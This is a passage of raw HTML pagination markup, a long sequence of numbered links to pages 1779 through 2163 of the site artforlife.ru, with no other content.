data-page-num="1779">1&nbsp;779</a><a href="https://artforlife.ru/page/1780"  data-page-num="1780">1&nbsp;780</a><a href="https://artforlife.ru/page/1781"  data-page-num="1781">1&nbsp;781</a><a href="https://artforlife.ru/page/1782"  data-page-num="1782">1&nbsp;782</a><a href="https://artforlife.ru/page/1783"  data-page-num="1783">1&nbsp;783</a><a href="https://artforlife.ru/page/1784"  data-page-num="1784">1&nbsp;784</a><a href="https://artforlife.ru/page/1785"  data-page-num="1785">1&nbsp;785</a><a href="https://artforlife.ru/page/1786"  data-page-num="1786">1&nbsp;786</a><a href="https://artforlife.ru/page/1787"  data-page-num="1787">1&nbsp;787</a><a href="https://artforlife.ru/page/1788"  data-page-num="1788">1&nbsp;788</a><a href="https://artforlife.ru/page/1789"  data-page-num="1789">1&nbsp;789</a><a href="https://artforlife.ru/page/1790"  data-page-num="1790">1&nbsp;790</a><a href="https://artforlife.ru/page/1791"  data-page-num="1791">1&nbsp;791</a><a href="https://artforlife.ru/page/1792"  data-page-num="1792">1&nbsp;792</a><a href="https://artforlife.ru/page/1793"  data-page-num="1793">1&nbsp;793</a><a href="https://artforlife.ru/page/1794"  data-page-num="1794">1&nbsp;794</a><a href="https://artforlife.ru/page/1795"  data-page-num="1795">1&nbsp;795</a><a href="https://artforlife.ru/page/1796"  data-page-num="1796">1&nbsp;796</a><a href="https://artforlife.ru/page/1797"  data-page-num="1797">1&nbsp;797</a><a href="https://artforlife.ru/page/1798"  data-page-num="1798">1&nbsp;798</a><a href="https://artforlife.ru/page/1799"  data-page-num="1799">1&nbsp;799</a><a href="https://artforlife.ru/page/1800"  data-page-num="1800">1&nbsp;800</a><a href="https://artforlife.ru/page/1801"  data-page-num="1801">1&nbsp;801</a><a href="https://artforlife.ru/page/1802"  data-page-num="1802">1&nbsp;802</a><a href="https://artforlife.ru/page/1803"  data-page-num="1803">1&nbsp;803</a><a href="https://artforlife.ru/page/1804"  data-page-num="1804">1&nbsp;804</a><a href="https://artforlife.ru/page/1805"  data-page-num="1805">1&nbsp;805</a><a href="https://artforlife.ru/page/1806"  data-page-num="1806">1&nbsp;806</a><a href="https://artforlife.ru/page/1807"  data-page-num="1807">1&nbsp;807</a><a href="https://artforlife.ru/page/1808"  data-page-num="1808">1&nbsp;808</a><a href="https://artforlife.ru/page/1809"  data-page-num="1809">1&nbsp;809</a><a href="https://artforlife.ru/page/1810"  data-page-num="1810">1&nbsp;810</a><a href="https://artforlife.ru/page/1811"  data-page-num="1811">1&nbsp;811</a><a href="https://artforlife.ru/page/1812"  data-page-num="1812">1&nbsp;812</a><a href="https://artforlife.ru/page/1813"  data-page-num="1813">1&nbsp;813</a><a href="https://artforlife.ru/page/1814"  data-page-num="1814">1&nbsp;814</a><a href="https://artforlife.ru/page/1815"  data-page-num="1815">1&nbsp;815</a><a href="https://artforlife.ru/page/1816"  data-page-num="1816">1&nbsp;816</a><a href="https://artforlife.ru/page/1817"  data-page-num="1817">1&nbsp;817</a><a href="https://artforlife.ru/page/1818"  data-page-num="1818">1&nbsp;818</a><a href="https://artforlife.ru/page/1819"  data-page-num="1819">1&nbsp;819</a><a href="https://artforlife.ru/page/1820"  data-page-num="1820">1&nbsp;820</a><a href="https://artforlife.ru/page/1821"  data-page-num="1821">1&nbsp;821</a><a href="https://artforlife.ru/page/1822"  data-page-num="1822">1&nbsp;822</a><a href="https://artforlife.ru/page/1823"  data-page-num="1823">1&nbsp;823</a><a href="https://artforlife.ru/page/1824"  data-page-num="1824">1&nbsp;824</a><a href="https://artforlife.ru/page/1825"  data-page-num="1825">1&nbsp;825</a><a href="https://artforlife.ru/page/1826"  data-page-num="1826">1&nbsp;826</a><a href="https://artforlife.ru/page/1827"  data-page-num="1827">1&nbsp;827</a><a href="https://artforlife.ru/page/1828"  data-page-num="1828">1&nbsp;828</a><a href="https://artforlife.ru/page/1829"  data-page-num="1829">1&nbsp;829</a><a href="https://artforlife.ru/page/1830"  data-page-num="1830">1&nbsp;830</a><a href="https://artforlife.ru/page/1831"  data-page-num="1831">1&nbsp;831</a><a href="https://artforlife.ru/page/1832"  data-page-num="1832">1&nbsp;832</a><a href="https://artforlife.ru/page/1833"  data-page-num="1833">1&nbsp;833</a><a href="https://artforlife.ru/page/1834"  data-page-num="1834">1&nbsp;834</a><a href="https://artforlife.ru/page/1835"  data-page-num="1835">1&nbsp;835</a><a href="https://artforlife.ru/page/1836"  data-page-num="1836">1&nbsp;836</a><a href="https://artforlife.ru/page/1837"  data-page-num="1837">1&nbsp;837</a><a href="https://artforlife.ru/page/1838"  data-page-num="1838">1&nbsp;838</a><a href="https://artforlife.ru/page/1839"  data-page-num="1839">1&nbsp;839</a><a href="https://artforlife.ru/page/1840"  data-page-num="1840">1&nbsp;840</a><a href="https://artforlife.ru/page/1841"  data-page-num="1841">1&nbsp;841</a><a href="https://artforlife.ru/page/1842"  data-page-num="1842">1&nbsp;842</a><a href="https://artforlife.ru/page/1843"  data-page-num="1843">1&nbsp;843</a><a href="https://artforlife.ru/page/1844"  data-page-num="1844">1&nbsp;844</a><a href="https://artforlife.ru/page/1845"  data-page-num="1845">1&nbsp;845</a><a href="https://artforlife.ru/page/1846"  data-page-num="1846">1&nbsp;846</a><a href="https://artforlife.ru/page/1847"  data-page-num="1847">1&nbsp;847</a><a href="https://artforlife.ru/page/1848"  data-page-num="1848">1&nbsp;848</a><a href="https://artforlife.ru/page/1849"  data-page-num="1849">1&nbsp;849</a><a href="https://artforlife.ru/page/1850"  data-page-num="1850">1&nbsp;850</a><a href="https://artforlife.ru/page/1851"  data-page-num="1851">1&nbsp;851</a><a href="https://artforlife.ru/page/1852"  data-page-num="1852">1&nbsp;852</a><a href="https://artforlife.ru/page/1853"  data-page-num="1853">1&nbsp;853</a><a href="https://artforlife.ru/page/1854"  data-page-num="1854">1&nbsp;854</a><a href="https://artforlife.ru/page/1855"  data-page-num="1855">1&nbsp;855</a><a href="https://artforlife.ru/page/1856"  data-page-num="1856">1&nbsp;856</a><a href="https://artforlife.ru/page/1857"  data-page-num="1857">1&nbsp;857</a><a href="https://artforlife.ru/page/1858"  data-page-num="1858">1&nbsp;858</a><a href="https://artforlife.ru/page/1859"  data-page-num="1859">1&nbsp;859</a><a href="https://artforlife.ru/page/1860"  data-page-num="1860">1&nbsp;860</a><a href="https://artforlife.ru/page/1861"  data-page-num="1861">1&nbsp;861</a><a href="https://artforlife.ru/page/1862"  data-page-num="1862">1&nbsp;862</a><a href="https://artforlife.ru/page/1863"  data-page-num="1863">1&nbsp;863</a><a href="https://artforlife.ru/page/1864"  data-page-num="1864">1&nbsp;864</a><a href="https://artforlife.ru/page/1865"  data-page-num="1865">1&nbsp;865</a><a href="https://artforlife.ru/page/1866"  data-page-num="1866">1&nbsp;866</a><a href="https://artforlife.ru/page/1867"  data-page-num="1867">1&nbsp;867</a><a href="https://artforlife.ru/page/1868"  data-page-num="1868">1&nbsp;868</a><a href="https://artforlife.ru/page/1869"  data-page-num="1869">1&nbsp;869</a><a href="https://artforlife.ru/page/1870"  data-page-num="1870">1&nbsp;870</a><a href="https://artforlife.ru/page/1871"  data-page-num="1871">1&nbsp;871</a><a href="https://artforlife.ru/page/1872"  data-page-num="1872">1&nbsp;872</a><a href="https://artforlife.ru/page/1873"  data-page-num="1873">1&nbsp;873</a><a href="https://artforlife.ru/page/1874"  data-page-num="1874">1&nbsp;874</a><a href="https://artforlife.ru/page/1875"  data-page-num="1875">1&nbsp;875</a><a href="https://artforlife.ru/page/1876"  data-page-num="1876">1&nbsp;876</a><a href="https://artforlife.ru/page/1877"  data-page-num="1877">1&nbsp;877</a><a href="https://artforlife.ru/page/1878"  data-page-num="1878">1&nbsp;878</a><a href="https://artforlife.ru/page/1879"  data-page-num="1879">1&nbsp;879</a><a href="https://artforlife.ru/page/1880"  data-page-num="1880">1&nbsp;880</a><a href="https://artforlife.ru/page/1881"  data-page-num="1881">1&nbsp;881</a><a href="https://artforlife.ru/page/1882"  data-page-num="1882">1&nbsp;882</a><a href="https://artforlife.ru/page/1883"  data-page-num="1883">1&nbsp;883</a><a href="https://artforlife.ru/page/1884"  data-page-num="1884">1&nbsp;884</a><a href="https://artforlife.ru/page/1885"  data-page-num="1885">1&nbsp;885</a><a href="https://artforlife.ru/page/1886"  data-page-num="1886">1&nbsp;886</a><a href="https://artforlife.ru/page/1887"  data-page-num="1887">1&nbsp;887</a><a href="https://artforlife.ru/page/1888"  data-page-num="1888">1&nbsp;888</a><a href="https://artforlife.ru/page/1889"  data-page-num="1889">1&nbsp;889</a><a href="https://artforlife.ru/page/1890"  data-page-num="1890">1&nbsp;890</a><a href="https://artforlife.ru/page/1891"  data-page-num="1891">1&nbsp;891</a><a href="https://artforlife.ru/page/1892"  data-page-num="1892">1&nbsp;892</a><a href="https://artforlife.ru/page/1893"  data-page-num="1893">1&nbsp;893</a><a href="https://artforlife.ru/page/1894"  data-page-num="1894">1&nbsp;894</a><a href="https://artforlife.ru/page/1895"  data-page-num="1895">1&nbsp;895</a><a href="https://artforlife.ru/page/1896"  data-page-num="1896">1&nbsp;896</a><a href="https://artforlife.ru/page/1897"  data-page-num="1897">1&nbsp;897</a><a href="https://artforlife.ru/page/1898"  data-page-num="1898">1&nbsp;898</a><a href="https://artforlife.ru/page/1899"  data-page-num="1899">1&nbsp;899</a><a href="https://artforlife.ru/page/1900"  data-page-num="1900">1&nbsp;900</a><a href="https://artforlife.ru/page/1901"  data-page-num="1901">1&nbsp;901</a><a href="https://artforlife.ru/page/1902"  data-page-num="1902">1&nbsp;902</a><a href="https://artforlife.ru/page/1903"  data-page-num="1903">1&nbsp;903</a><a href="https://artforlife.ru/page/1904"  data-page-num="1904">1&nbsp;904</a><a href="https://artforlife.ru/page/1905"  data-page-num="1905">1&nbsp;905</a><a href="https://artforlife.ru/page/1906"  data-page-num="1906">1&nbsp;906</a><a href="https://artforlife.ru/page/1907"  data-page-num="1907">1&nbsp;907</a><a href="https://artforlife.ru/page/1908"  data-page-num="1908">1&nbsp;908</a><a href="https://artforlife.ru/page/1909"  data-page-num="1909">1&nbsp;909</a><a href="https://artforlife.ru/page/1910"  data-page-num="1910">1&nbsp;910</a><a href="https://artforlife.ru/page/1911"  data-page-num="1911">1&nbsp;911</a><a href="https://artforlife.ru/page/1912"  data-page-num="1912">1&nbsp;912</a><a href="https://artforlife.ru/page/1913"  data-page-num="1913">1&nbsp;913</a><a href="https://artforlife.ru/page/1914"  data-page-num="1914">1&nbsp;914</a><a href="https://artforlife.ru/page/1915"  data-page-num="1915">1&nbsp;915</a><a href="https://artforlife.ru/page/1916"  data-page-num="1916">1&nbsp;916</a><a href="https://artforlife.ru/page/1917"  data-page-num="1917">1&nbsp;917</a><a href="https://artforlife.ru/page/1918"  data-page-num="1918">1&nbsp;918</a><a href="https://artforlife.ru/page/1919"  data-page-num="1919">1&nbsp;919</a><a href="https://artforlife.ru/page/1920"  data-page-num="1920">1&nbsp;920</a><a href="https://artforlife.ru/page/1921"  data-page-num="1921">1&nbsp;921</a><a href="https://artforlife.ru/page/1922"  data-page-num="1922">1&nbsp;922</a><a href="https://artforlife.ru/page/1923"  data-page-num="1923">1&nbsp;923</a><a href="https://artforlife.ru/page/1924"  data-page-num="1924">1&nbsp;924</a><a href="https://artforlife.ru/page/1925"  data-page-num="1925">1&nbsp;925</a><a href="https://artforlife.ru/page/1926"  data-page-num="1926">1&nbsp;926</a><a href="https://artforlife.ru/page/1927"  data-page-num="1927">1&nbsp;927</a><a href="https://artforlife.ru/page/1928"  data-page-num="1928">1&nbsp;928</a><a href="https://artforlife.ru/page/1929"  data-page-num="1929">1&nbsp;929</a><a href="https://artforlife.ru/page/1930"  data-page-num="1930">1&nbsp;930</a><a href="https://artforlife.ru/page/1931"  data-page-num="1931">1&nbsp;931</a><a href="https://artforlife.ru/page/1932"  data-page-num="1932">1&nbsp;932</a><a href="https://artforlife.ru/page/1933"  data-page-num="1933">1&nbsp;933</a><a href="https://artforlife.ru/page/1934"  data-page-num="1934">1&nbsp;934</a><a href="https://artforlife.ru/page/1935"  data-page-num="1935">1&nbsp;935</a><a href="https://artforlife.ru/page/1936"  data-page-num="1936">1&nbsp;936</a><a href="https://artforlife.ru/page/1937"  data-page-num="1937">1&nbsp;937</a><a href="https://artforlife.ru/page/1938"  data-page-num="1938">1&nbsp;938</a><a href="https://artforlife.ru/page/1939"  data-page-num="1939">1&nbsp;939</a><a href="https://artforlife.ru/page/1940"  data-page-num="1940">1&nbsp;940</a><a href="https://artforlife.ru/page/1941"  data-page-num="1941">1&nbsp;941</a><a href="https://artforlife.ru/page/1942"  data-page-num="1942">1&nbsp;942</a><a href="https://artforlife.ru/page/1943"  data-page-num="1943">1&nbsp;943</a><a href="https://artforlife.ru/page/1944"  data-page-num="1944">1&nbsp;944</a><a href="https://artforlife.ru/page/1945"  data-page-num="1945">1&nbsp;945</a><a href="https://artforlife.ru/page/1946"  data-page-num="1946">1&nbsp;946</a><a href="https://artforlife.ru/page/1947"  data-page-num="1947">1&nbsp;947</a><a href="https://artforlife.ru/page/1948"  data-page-num="1948">1&nbsp;948</a><a href="https://artforlife.ru/page/1949"  data-page-num="1949">1&nbsp;949</a><a href="https://artforlife.ru/page/1950"  data-page-num="1950">1&nbsp;950</a><a href="https://artforlife.ru/page/1951"  data-page-num="1951">1&nbsp;951</a><a href="https://artforlife.ru/page/1952"  data-page-num="1952">1&nbsp;952</a><a href="https://artforlife.ru/page/1953"  data-page-num="1953">1&nbsp;953</a><a href="https://artforlife.ru/page/1954"  data-page-num="1954">1&nbsp;954</a><a href="https://artforlife.ru/page/1955"  data-page-num="1955">1&nbsp;955</a><a href="https://artforlife.ru/page/1956"  data-page-num="1956">1&nbsp;956</a><a href="https://artforlife.ru/page/1957"  data-page-num="1957">1&nbsp;957</a><a href="https://artforlife.ru/page/1958"  data-page-num="1958">1&nbsp;958</a><a href="https://artforlife.ru/page/1959"  data-page-num="1959">1&nbsp;959</a><a href="https://artforlife.ru/page/1960"  data-page-num="1960">1&nbsp;960</a><a href="https://artforlife.ru/page/1961"  data-page-num="1961">1&nbsp;961</a><a href="https://artforlife.ru/page/1962"  data-page-num="1962">1&nbsp;962</a><a href="https://artforlife.ru/page/1963"  data-page-num="1963">1&nbsp;963</a><a href="https://artforlife.ru/page/1964"  data-page-num="1964">1&nbsp;964</a><a href="https://artforlife.ru/page/1965"  data-page-num="1965">1&nbsp;965</a><a href="https://artforlife.ru/page/1966"  data-page-num="1966">1&nbsp;966</a><a href="https://artforlife.ru/page/1967"  data-page-num="1967">1&nbsp;967</a><a href="https://artforlife.ru/page/1968"  data-page-num="1968">1&nbsp;968</a><a href="https://artforlife.ru/page/1969"  data-page-num="1969">1&nbsp;969</a><a href="https://artforlife.ru/page/1970"  data-page-num="1970">1&nbsp;970</a><a href="https://artforlife.ru/page/1971"  data-page-num="1971">1&nbsp;971</a><a href="https://artforlife.ru/page/1972"  data-page-num="1972">1&nbsp;972</a><a href="https://artforlife.ru/page/1973"  data-page-num="1973">1&nbsp;973</a><a href="https://artforlife.ru/page/1974"  data-page-num="1974">1&nbsp;974</a><a href="https://artforlife.ru/page/1975"  data-page-num="1975">1&nbsp;975</a><a href="https://artforlife.ru/page/1976"  data-page-num="1976">1&nbsp;976</a><a href="https://artforlife.ru/page/1977"  data-page-num="1977">1&nbsp;977</a><a href="https://artforlife.ru/page/1978"  data-page-num="1978">1&nbsp;978</a><a href="https://artforlife.ru/page/1979"  data-page-num="1979">1&nbsp;979</a><a href="https://artforlife.ru/page/1980"  data-page-num="1980">1&nbsp;980</a><a href="https://artforlife.ru/page/1981"  data-page-num="1981">1&nbsp;981</a><a href="https://artforlife.ru/page/1982"  data-page-num="1982">1&nbsp;982</a><a href="https://artforlife.ru/page/1983"  data-page-num="1983">1&nbsp;983</a><a href="https://artforlife.ru/page/1984"  data-page-num="1984">1&nbsp;984</a><a href="https://artforlife.ru/page/1985"  data-page-num="1985">1&nbsp;985</a><a href="https://artforlife.ru/page/1986"  data-page-num="1986">1&nbsp;986</a><a href="https://artforlife.ru/page/1987"  data-page-num="1987">1&nbsp;987</a><a href="https://artforlife.ru/page/1988"  data-page-num="1988">1&nbsp;988</a><a href="https://artforlife.ru/page/1989"  data-page-num="1989">1&nbsp;989</a><a href="https://artforlife.ru/page/1990"  data-page-num="1990">1&nbsp;990</a><a href="https://artforlife.ru/page/1991"  data-page-num="1991">1&nbsp;991</a><a href="https://artforlife.ru/page/1992"  data-page-num="1992">1&nbsp;992</a><a href="https://artforlife.ru/page/1993"  data-page-num="1993">1&nbsp;993</a><a href="https://artforlife.ru/page/1994"  data-page-num="1994">1&nbsp;994</a><a href="https://artforlife.ru/page/1995"  data-page-num="1995">1&nbsp;995</a><a href="https://artforlife.ru/page/1996"  data-page-num="1996">1&nbsp;996</a><a href="https://artforlife.ru/page/1997"  data-page-num="1997">1&nbsp;997</a><a href="https://artforlife.ru/page/1998"  data-page-num="1998">1&nbsp;998</a><a href="https://artforlife.ru/page/1999"  data-page-num="1999">1&nbsp;999</a><a href="https://artforlife.ru/page/2000"  data-page-num="2000">2&nbsp;000</a><a href="https://artforlife.ru/page/2001"  data-page-num="2001">2&nbsp;001</a><a href="https://artforlife.ru/page/2002"  data-page-num="2002">2&nbsp;002</a><a href="https://artforlife.ru/page/2003"  data-page-num="2003">2&nbsp;003</a><a href="https://artforlife.ru/page/2004"  data-page-num="2004">2&nbsp;004</a><a href="https://artforlife.ru/page/2005"  data-page-num="2005">2&nbsp;005</a><a href="https://artforlife.ru/page/2006"  data-page-num="2006">2&nbsp;006</a><a href="https://artforlife.ru/page/2007"  data-page-num="2007">2&nbsp;007</a><a href="https://artforlife.ru/page/2008"  data-page-num="2008">2&nbsp;008</a><a href="https://artforlife.ru/page/2009"  data-page-num="2009">2&nbsp;009</a><a href="https://artforlife.ru/page/2010"  data-page-num="2010">2&nbsp;010</a><a href="https://artforlife.ru/page/2011"  data-page-num="2011">2&nbsp;011</a><a href="https://artforlife.ru/page/2012"  data-page-num="2012">2&nbsp;012</a><a href="https://artforlife.ru/page/2013"  data-page-num="2013">2&nbsp;013</a><a href="https://artforlife.ru/page/2014"  data-page-num="2014">2&nbsp;014</a><a href="https://artforlife.ru/page/2015"  data-page-num="2015">2&nbsp;015</a><a href="https://artforlife.ru/page/2016"  data-page-num="2016">2&nbsp;016</a><a href="https://artforlife.ru/page/2017"  data-page-num="2017">2&nbsp;017</a><a href="https://artforlife.ru/page/2018"  data-page-num="2018">2&nbsp;018</a><a href="https://artforlife.ru/page/2019"  data-page-num="2019">2&nbsp;019</a><a href="https://artforlife.ru/page/2020"  data-page-num="2020">2&nbsp;020</a><a href="https://artforlife.ru/page/2021"  data-page-num="2021">2&nbsp;021</a><a href="https://artforlife.ru/page/2022"  data-page-num="2022">2&nbsp;022</a><a href="https://artforlife.ru/page/2023"  data-page-num="2023">2&nbsp;023</a><a href="https://artforlife.ru/page/2024"  data-page-num="2024">2&nbsp;024</a><a href="https://artforlife.ru/page/2025"  data-page-num="2025">2&nbsp;025</a><a href="https://artforlife.ru/page/2026"  data-page-num="2026">2&nbsp;026</a><a href="https://artforlife.ru/page/2027"  data-page-num="2027">2&nbsp;027</a><a href="https://artforlife.ru/page/2028"  data-page-num="2028">2&nbsp;028</a><a href="https://artforlife.ru/page/2029"  data-page-num="2029">2&nbsp;029</a><a href="https://artforlife.ru/page/2030"  data-page-num="2030">2&nbsp;030</a><a href="https://artforlife.ru/page/2031"  data-page-num="2031">2&nbsp;031</a><a href="https://artforlife.ru/page/2032"  data-page-num="2032">2&nbsp;032</a><a href="https://artforlife.ru/page/2033"  data-page-num="2033">2&nbsp;033</a><a href="https://artforlife.ru/page/2034"  data-page-num="2034">2&nbsp;034</a><a href="https://artforlife.ru/page/2035"  data-page-num="2035">2&nbsp;035</a><a href="https://artforlife.ru/page/2036"  data-page-num="2036">2&nbsp;036</a><a href="https://artforlife.ru/page/2037"  data-page-num="2037">2&nbsp;037</a><a href="https://artforlife.ru/page/2038"  data-page-num="2038">2&nbsp;038</a><a href="https://artforlife.ru/page/2039"  data-page-num="2039">2&nbsp;039</a><a href="https://artforlife.ru/page/2040"  data-page-num="2040">2&nbsp;040</a><a href="https://artforlife.ru/page/2041"  data-page-num="2041">2&nbsp;041</a><a href="https://artforlife.ru/page/2042"  data-page-num="2042">2&nbsp;042</a><a href="https://artforlife.ru/page/2043"  data-page-num="2043">2&nbsp;043</a><a href="https://artforlife.ru/page/2044"  data-page-num="2044">2&nbsp;044</a><a href="https://artforlife.ru/page/2045"  data-page-num="2045">2&nbsp;045</a><a href="https://artforlife.ru/page/2046"  data-page-num="2046">2&nbsp;046</a><a href="https://artforlife.ru/page/2047"  data-page-num="2047">2&nbsp;047</a><a href="https://artforlife.ru/page/2048"  data-page-num="2048">2&nbsp;048</a><a href="https://artforlife.ru/page/2049"  data-page-num="2049">2&nbsp;049</a><a href="https://artforlife.ru/page/2050"  data-page-num="2050">2&nbsp;050</a><a href="https://artforlife.ru/page/2051"  data-page-num="2051">2&nbsp;051</a><a href="https://artforlife.ru/page/2052"  data-page-num="2052">2&nbsp;052</a><a href="https://artforlife.ru/page/2053"  data-page-num="2053">2&nbsp;053</a><a href="https://artforlife.ru/page/2054"  data-page-num="2054">2&nbsp;054</a><a href="https://artforlife.ru/page/2055"  data-page-num="2055">2&nbsp;055</a><a href="https://artforlife.ru/page/2056"  data-page-num="2056">2&nbsp;056</a><a href="https://artforlife.ru/page/2057"  data-page-num="2057">2&nbsp;057</a><a href="https://artforlife.ru/page/2058"  data-page-num="2058">2&nbsp;058</a><a href="https://artforlife.ru/page/2059"  data-page-num="2059">2&nbsp;059</a><a href="https://artforlife.ru/page/2060"  data-page-num="2060">2&nbsp;060</a><a href="https://artforlife.ru/page/2061"  data-page-num="2061">2&nbsp;061</a><a href="https://artforlife.ru/page/2062"  data-page-num="2062">2&nbsp;062</a><a href="https://artforlife.ru/page/2063"  data-page-num="2063">2&nbsp;063</a><a href="https://artforlife.ru/page/2064"  data-page-num="2064">2&nbsp;064</a><a href="https://artforlife.ru/page/2065"  data-page-num="2065">2&nbsp;065</a><a href="https://artforlife.ru/page/2066"  data-page-num="2066">2&nbsp;066</a><a href="https://artforlife.ru/page/2067"  data-page-num="2067">2&nbsp;067</a><a href="https://artforlife.ru/page/2068"  data-page-num="2068">2&nbsp;068</a><a href="https://artforlife.ru/page/2069"  data-page-num="2069">2&nbsp;069</a><a href="https://artforlife.ru/page/2070"  data-page-num="2070">2&nbsp;070</a><a href="https://artforlife.ru/page/2071"  data-page-num="2071">2&nbsp;071</a><a href="https://artforlife.ru/page/2072"  data-page-num="2072">2&nbsp;072</a><a href="https://artforlife.ru/page/2073"  data-page-num="2073">2&nbsp;073</a><a href="https://artforlife.ru/page/2074"  data-page-num="2074">2&nbsp;074</a><a href="https://artforlife.ru/page/2075"  data-page-num="2075">2&nbsp;075</a><a href="https://artforlife.ru/page/2076"  data-page-num="2076">2&nbsp;076</a><a href="https://artforlife.ru/page/2077"  data-page-num="2077">2&nbsp;077</a><a href="https://artforlife.ru/page/2078"  data-page-num="2078">2&nbsp;078</a><a href="https://artforlife.ru/page/2079"  data-page-num="2079">2&nbsp;079</a><a href="https://artforlife.ru/page/2080"  data-page-num="2080">2&nbsp;080</a><a href="https://artforlife.ru/page/2081"  data-page-num="2081">2&nbsp;081</a><a href="https://artforlife.ru/page/2082"  data-page-num="2082">2&nbsp;082</a><a href="https://artforlife.ru/page/2083"  data-page-num="2083">2&nbsp;083</a><a href="https://artforlife.ru/page/2084"  data-page-num="2084">2&nbsp;084</a><a href="https://artforlife.ru/page/2085"  data-page-num="2085">2&nbsp;085</a><a href="https://artforlife.ru/page/2086"  data-page-num="2086">2&nbsp;086</a><a href="https://artforlife.ru/page/2087"  data-page-num="2087">2&nbsp;087</a><a href="https://artforlife.ru/page/2088"  data-page-num="2088">2&nbsp;088</a><a href="https://artforlife.ru/page/2089"  data-page-num="2089">2&nbsp;089</a><a href="https://artforlife.ru/page/2090"  data-page-num="2090">2&nbsp;090</a><a href="https://artforlife.ru/page/2091"  data-page-num="2091">2&nbsp;091</a><a href="https://artforlife.ru/page/2092"  data-page-num="2092">2&nbsp;092</a><a href="https://artforlife.ru/page/2093"  data-page-num="2093">2&nbsp;093</a><a href="https://artforlife.ru/page/2094"  data-page-num="2094">2&nbsp;094</a><a href="https://artforlife.ru/page/2095"  data-page-num="2095">2&nbsp;095</a><a href="https://artforlife.ru/page/2096"  data-page-num="2096">2&nbsp;096</a><a href="https://artforlife.ru/page/2097"  data-page-num="2097">2&nbsp;097</a><a href="https://artforlife.ru/page/2098"  data-page-num="2098">2&nbsp;098</a><a href="https://artforlife.ru/page/2099"  data-page-num="2099">2&nbsp;099</a><a href="https://artforlife.ru/page/2100"  data-page-num="2100">2&nbsp;100</a><a href="https://artforlife.ru/page/2101"  data-page-num="2101">2&nbsp;101</a><a href="https://artforlife.ru/page/2102"  data-page-num="2102">2&nbsp;102</a><a href="https://artforlife.ru/page/2103"  data-page-num="2103">2&nbsp;103</a><a href="https://artforlife.ru/page/2104"  data-page-num="2104">2&nbsp;104</a><a href="https://artforlife.ru/page/2105"  data-page-num="2105">2&nbsp;105</a><a href="https://artforlife.ru/page/2106"  data-page-num="2106">2&nbsp;106</a><a href="https://artforlife.ru/page/2107"  data-page-num="2107">2&nbsp;107</a><a href="https://artforlife.ru/page/2108"  data-page-num="2108">2&nbsp;108</a><a href="https://artforlife.ru/page/2109"  data-page-num="2109">2&nbsp;109</a><a href="https://artforlife.ru/page/2110"  data-page-num="2110">2&nbsp;110</a><a href="https://artforlife.ru/page/2111"  data-page-num="2111">2&nbsp;111</a><a href="https://artforlife.ru/page/2112"  data-page-num="2112">2&nbsp;112</a><a href="https://artforlife.ru/page/2113"  data-page-num="2113">2&nbsp;113</a><a href="https://artforlife.ru/page/2114"  data-page-num="2114">2&nbsp;114</a><a href="https://artforlife.ru/page/2115"  data-page-num="2115">2&nbsp;115</a><a href="https://artforlife.ru/page/2116"  data-page-num="2116">2&nbsp;116</a><a href="https://artforlife.ru/page/2117"  data-page-num="2117">2&nbsp;117</a><a href="https://artforlife.ru/page/2118"  data-page-num="2118">2&nbsp;118</a><a href="https://artforlife.ru/page/2119"  data-page-num="2119">2&nbsp;119</a><a href="https://artforlife.ru/page/2120"  data-page-num="2120">2&nbsp;120</a><a href="https://artforlife.ru/page/2121"  data-page-num="2121">2&nbsp;121</a><a href="https://artforlife.ru/page/2122"  data-page-num="2122">2&nbsp;122</a><a href="https://artforlife.ru/page/2123"  data-page-num="2123">2&nbsp;123</a><a href="https://artforlife.ru/page/2124"  data-page-num="2124">2&nbsp;124</a><a href="https://artforlife.ru/page/2125"  data-page-num="2125">2&nbsp;125</a><a href="https://artforlife.ru/page/2126"  data-page-num="2126">2&nbsp;126</a><a href="https://artforlife.ru/page/2127"  data-page-num="2127">2&nbsp;127</a><a href="https://artforlife.ru/page/2128"  data-page-num="2128">2&nbsp;128</a><a href="https://artforlife.ru/page/2129"  data-page-num="2129">2&nbsp;129</a><a href="https://artforlife.ru/page/2130"  data-page-num="2130">2&nbsp;130</a><a href="https://artforlife.ru/page/2131"  data-page-num="2131">2&nbsp;131</a><a href="https://artforlife.ru/page/2132"  data-page-num="2132">2&nbsp;132</a><a href="https://artforlife.ru/page/2133"  data-page-num="2133">2&nbsp;133</a><a href="https://artforlife.ru/page/2134"  data-page-num="2134">2&nbsp;134</a><a href="https://artforlife.ru/page/2135"  data-page-num="2135">2&nbsp;135</a><a href="https://artforlife.ru/page/2136"  data-page-num="2136">2&nbsp;136</a><a href="https://artforlife.ru/page/2137"  data-page-num="2137">2&nbsp;137</a><a href="https://artforlife.ru/page/2138"  data-page-num="2138">2&nbsp;138</a><a href="https://artforlife.ru/page/2139"  data-page-num="2139">2&nbsp;139</a><a href="https://artforlife.ru/page/2140"  data-page-num="2140">2&nbsp;140</a><a href="https://artforlife.ru/page/2141"  data-page-num="2141">2&nbsp;141</a><a href="https://artforlife.ru/page/2142"  data-page-num="2142">2&nbsp;142</a><a href="https://artforlife.ru/page/2143"  data-page-num="2143">2&nbsp;143</a><a href="https://artforlife.ru/page/2144"  data-page-num="2144">2&nbsp;144</a><a href="https://artforlife.ru/page/2145"  data-page-num="2145">2&nbsp;145</a><a href="https://artforlife.ru/page/2146"  data-page-num="2146">2&nbsp;146</a><a href="https://artforlife.ru/page/2147"  data-page-num="2147">2&nbsp;147</a><a href="https://artforlife.ru/page/2148"  data-page-num="2148">2&nbsp;148</a><a href="https://artforlife.ru/page/2149"  data-page-num="2149">2&nbsp;149</a><a href="https://artforlife.ru/page/2150"  data-page-num="2150">2&nbsp;150</a><a href="https://artforlife.ru/page/2151"  data-page-num="2151">2&nbsp;151</a><a href="https://artforlife.ru/page/2152"  data-page-num="2152">2&nbsp;152</a><a href="https://artforlife.ru/page/2153"  data-page-num="2153">2&nbsp;153</a><a href="https://artforlife.ru/page/2154"  data-page-num="2154">2&nbsp;154</a><a href="https://artforlife.ru/page/2155"  data-page-num="2155">2&nbsp;155</a><a href="https://artforlife.ru/page/2156"  data-page-num="2156">2&nbsp;156</a><a href="https://artforlife.ru/page/2157"  data-page-num="2157">2&nbsp;157</a><a href="https://artforlife.ru/page/2158"  data-page-num="2158">2&nbsp;158</a><a href="https://artforlife.ru/page/2159"  data-page-num="2159">2&nbsp;159</a><a href="https://artforlife.ru/page/2160"  data-page-num="2160">2&nbsp;160</a><a href="https://artforlife.ru/page/2161"  data-page-num="2161">2&nbsp;161</a><a href="https://artforlife.ru/page/2162"  data-page-num="2162">2&nbsp;162</a><a href="https://artforlife.ru/page/2163"  data-page-num="2163">2&nbsp;163</a><a 